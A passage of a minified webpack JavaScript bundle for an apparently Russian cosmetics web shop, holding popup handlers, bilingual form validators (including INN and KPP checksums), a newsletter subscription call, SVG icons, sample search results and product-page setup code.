a=i.closest(".popup");y.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=y.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},EgiL:function(t,e,n){"use strict";n.r(e),e.default=function(t,e){return t===e}},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var s="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(s),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,u="range"===i.mode,s=[];c?s=t.split(", "):u?s=t.split(" — "):s[0]=t,s=s.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var l,f,p=e.split(" — "),d=p[0],y=p[1];return"today"!==d?(r=d.match(o.b),l=new Date(+r[3],r[2]-1,+r[1])):l=new Date,"today"!==y?(r=y.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,s.every((function(t){return t>=l&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var b,h,m,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(i,t);var e,n,r,o=f(i);function i(){return s(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);b=v,m="footer-main",(h=y(h="className"))in b?Object.defineProperty(b,h,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[h]=m,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},"G/Do":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-fb",use:"icon-fb-usage",viewBox:"0 0 12 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 12 24" id="icon-fb">\n<path fill-rule="evenodd" d="M11.058,12.511 L7.749,12.511 C7.749,17.685 7.749,24.057 7.749,24.057 L2.844,24.057 C2.844,24.057 2.844,17.750 2.844,12.511 L0.513,12.511 L0.513,8.435 L2.844,8.435 L2.844,5.794 C2.844,3.903 3.762,0.952 7.794,0.952 L11.425,0.966 L11.425,4.925 C11.425,4.925 9.217,4.925 8.788,4.925 C8.359,4.925 7.749,5.136 7.749,6.034 L7.749,8.435 L11.487,8.435 L11.058,12.511 Z" />\n</symbol>'});a.a.add(c)},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},GAPq:function(t,e,n){},HQz8:function(t,e,n){"use strict";n.r(e),function(t){n("fbCW"),n("07d7"),n("OVIo"),n("d+3G");var e,r=n("Rnav"),o=n("Fzi1"),i=n("kdKi"),a=n("UvId"),c=n("7801"),u=n("7LKB"),s=n("+M+D"),l=n("EgF4"),f=n("1VOO"),p=n("O9E8"),d=n("Sdh2"),y=n("R3VU"),b=n("HRbf"),h=n("clGN"),m=n("07ml"),v=n("NNCm"),g=n("4hg2"),w=n("bcEr"),O=n("k1LB"),C=n("d0ee"),j=n("tqQD"),P=n("2nuc"),k=n("T4Im");n("y8oi"),n("B6Yv"),n("cLEH"),n("O+qC"),n("Buhb"),n("vxLX"),n("xyNG"),n("+MHC"),n("r7rU"),n("b+QD"),n("6EA0"),n("VnS5"),n("mNcb");function _(){t(".js-product-feedback-wrapper").each((function(e,n){var r=t(n).find(".js-product-feedback")[0],o=t(n).find(".js-product-feedback-show-more");r.scrollHeight>r.clientHeight||r.scrollWidth>r.clientWidth?o.removeClass("is-invisible"):o.addClass("is-invisible")}))}t((function(){var e,n;r.a.create(),o.a.create(),s.a.create(),f.a.create(),i.a.create(),t(".popup--product-pic-fullscreen").each((function(){new l.a(t(this)).init({animationTime:300})})),new l.a(t("#popup-quick-view")).init(),e=new a.a(t(".js-product-page-rating")),n=new a.a(t(".js-product-page-reviews-rating")),e.init(),n.init(),t(".js-product-feedback-rating").each((function(e,n){new a.a(t(n)).init()})),new c.a(t(".js-product-page-spinner")).init(),Object(h.a)(t(".js-product-carousel-wrapper.selected")),Object(m.a)(),Object(w.a)(),Object(g.a)(),Object(O.a)(),Object(j.a)(),Object(P.a)(),p.a.create(),b.a.create(),y.a.create(),t(".message-card").each((function(e,n){new d.a(t(n)).init({})})),Object(v.a)(),Object(C.a)(),new u.a(t(".select--feedbacks-sort")).init({isSearch:!1}),Object(k.e)(t(".js-product-info-wrapper"))})),_(),t(window).on("resize",(function(){clearTimeout(e),e=setTimeout((function(){_()}),200)})),t(window).on("load",(function(){var e=t(".carousel--product-thumbnails .picture__img");e.css("display","block"),setTimeout((function(){e.css("display","")}),200)})),t(document).on("click",".js-product-feedback-show-more",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".js-product-feedback-wrapper").find(".js-product-feedback");o.hasClass("is-visible")?(o.removeClass("is-visible"),r.removeClass("is-active")):(o.addClass("is-visible"),r.addClass("is-active"))}))}.call(this,n("+2Rf"))},HRbf:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("G/Do"),n("1l1j"),n("tuC0"),n("D1n8"),n("JWHi");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="ruble-circle",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Hoeb:function(t,e,n){},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},IylO:function(t,e,n){},JWHi:function(t,e,n){},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},LPpy:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("5s+n"),n("PKPk"),n("3bBZ"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug");var r=n("0JdG"),o=(n("Q4Zq"),n("UvId"));n("ofPE");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var b,h,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,r,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);b=v,m="product-card",(h=y(h="className"))in b?Object.defineProperty(b,h,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[h]=m,0===window.location.pathname.indexOf("/html/")?n.e(121).then(n.bind(null,"my7N")):n.e(120).then(n.bind(null,"E7fO"))}).call(this,n("+2Rf"))},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},NNCm:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("Rn1t"),i=n("T4Im");function a(){var e=t(this).data("program-id");t.post("/api/internal/basket/add-program/".concat(e),(function(t){t.success&&Object(i.f)(t.data.total.itemCount)}))}e.a=function(){var e=t(".carousel--info-cards"),n=new r.a(e);new o.a(e.find(".info-cards")).init(),t(window).on("load",(function(){n.init({spaceBetween:12},{slidesPerView:3,breakpoints:{1023:{slidesPerView:2},767:{slidesPerView:1}}})})),t(document).on("click",".js-add-program-to-basket",a)}}).call(this,n("+2Rf"))},"O+qC":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-list",use:"icon-list-usage",viewBox:"0 0 15 19",content:'<symbol viewBox="0 0 15 19" id="icon-list">\n  <path d="M1864,1401h-13a1,1,0,0,1-1-1v-14a1.033,1.033,0,0,1,.29-0.71l3-3a0.99,0.99,0,0,1,.71-0.29h10a1,1,0,0,1,1,1v17A1,1,0,0,1,1864,1401Zm-10-16.59-1.59,1.59H1854v-1.59Zm9-.41h-7v3a1,1,0,0,1-1,1h-3v11h11v-15Zm-2,7h-7v-2h7v2Zm0,3h-7v-2h7v2Zm0,3h-7v-2h7v2Z" transform="translate(-1850 -1382)" />\n</symbol>'});a.a.add(c)},O9E8:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("GAPq"),n("wNh2"),n("9f45"),n("nq32"),n("Ytl2");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="product-features",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof 